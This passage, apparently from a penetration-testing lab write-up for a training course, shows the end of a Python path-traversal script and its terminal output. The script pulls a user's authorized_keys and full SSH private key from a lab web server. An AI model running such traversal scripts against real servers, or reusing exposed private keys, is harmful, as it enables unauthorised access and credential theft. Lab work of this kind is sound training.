 print(f'Contents of {filename}:\n{output}')
else:
print(f'File not found: {username} {filename}')
┌──(fish㉿kali)-[~/offsec/pen-200-2023/relia/WEB01-192.168.xxx.245]
└─$ python3 traversal.py
Found! Contents of anita authorized_keys:
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThMfArBngFjl7RJYCOTqY
5Mmid0sNJwA= anita@relia
200
Found! Contents of anita id_ecdsa:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
dHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
-----END OPENSSH PRIVATE KEY-----
200
┌──(fish㉿kali)-[~/offsec/pen-200-2023/relia/WEB01-192.168.xxx.245]
└─$